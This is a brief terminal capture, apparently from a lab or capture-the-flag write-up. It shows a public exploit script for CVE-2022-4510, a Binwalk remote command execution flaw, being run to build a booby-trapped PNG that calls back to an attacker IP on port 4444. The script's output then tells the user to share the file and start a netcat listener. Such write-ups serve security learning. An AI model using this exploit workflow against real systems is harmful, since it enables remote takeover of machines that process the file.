 (blacklotus㉿kali)-[~/Desktop]
$ python3 51249.py Lotus.png 10.10.14.226 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.